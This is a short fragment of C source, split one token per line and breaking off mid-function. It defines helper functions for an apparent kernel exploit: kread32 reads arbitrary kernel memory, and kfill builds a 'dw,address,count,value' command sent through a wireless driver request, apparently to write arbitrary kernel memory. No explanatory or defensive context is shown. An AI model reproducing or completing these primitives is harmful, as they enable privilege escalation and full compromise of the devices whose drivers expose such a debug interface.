
static
unsigned
int
kread32
(
unsigned
long
 addr
)
{
unsigned
int
 v 
=
0
;
kread
(
addr
,
&
v
,
1
)
;
return
 v
;
}
static
int
kfill
(
unsigned
long
 addr
,
int
 ndw
,
unsigned
int
 val
)
{
struct
 iwreq wrq
;
char
 buf
[
256
]
;
snprintf
(
buf
,
sizeof
(
buf
)
,
"dw,%lx,%x,%x"
,
 addr
,
 ndw
,
 val
)
;
memset
(
&
wrq
,
0
,
sizeof
(
wrq
)
)
;
strncpy
(
wrq
.
ifr_name
,
 ifname
,
IFNAMSIZ
)
;